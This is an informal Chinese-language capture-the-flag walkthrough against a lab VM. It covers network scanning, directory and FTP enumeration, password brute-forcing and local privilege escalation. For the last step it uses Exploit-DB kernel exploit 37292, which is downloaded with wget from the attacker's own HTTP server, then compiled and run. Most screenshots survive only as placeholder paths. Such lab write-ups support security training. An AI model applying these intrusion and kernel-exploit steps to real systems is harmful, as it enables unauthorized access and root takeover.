. 发现目标靶机IP地址,然后可以得出目标网站的IP地址,所以通过IP地址登陆网站。

nmap -sP 192.168.xxx.0/24

2. 得到目标靶机的ip地址后,用浏览器登陆目标IP,发现是一张图片!



3. 然后我们遍历目录,查找敏感路径。



4. 通过遇见扫描出地址登陆 robots.txt

5.登陆192.168.111.131/secret/index.html(本能应激登陆)



6.扫服务发现开启了ftp服务

7.已知ftp服务打开了,所以干他娘的,二营长把我的意大利炮抬出来,轰他娘的







8.用wireshark分析

查看ftp日志文件发现上传了一个文件secret_stuff.txt

secrect_stuff.txt文件内容(反正大概意思就是说咋老李不孬,还有提示)

在这里插入图片描述

所以我们就去寻找他!!!!



然后把文件roflmao下载下来并且打开





打开链接http://192.168.111.131/0x0856BF/

这个时候我们发现了他的用户名然后保存



知道了密码保存,开始爆破

8.这个地方有一个陷阱,我们打开pass.txt文件的时候爆破发现找不到账号密码,文件里面只有一个good_job,老子左向右想然后添加了一个密码pass.txt,果不其然还真是他



得出后登陆



9.提权



我们发现我们连接后总是会超时,所以我们从这个点进行深入。





我们首先确认我们的靶机运行版本和内核

确认是Ubuntu 14.04和3.13内核





所以我们去https://www.exploit-db.com/网站查找漏洞,确定是37293,然后search

然后吧37292.c文件复制到root文件夹下

cp /usr/share/exploitdb/exploits/linux/local/37292.c /root



然后在攻击机上用python创建一个服务,通过服务上传37292.c到靶机中

python -m SimpleHTTPServer 8888

开启服务后



然后连接靶机,进入靶机的tmp文件夹

然后下载37292.c文件到tmp文件夹

wget http://192.168.111.130:8888/37292.c

这个时候我们在文件夹下就可以看到37292.c文件



然后编译文件

gcc 37292.c -o lmd

我们然后./lmd



这个时候我们再查看whoami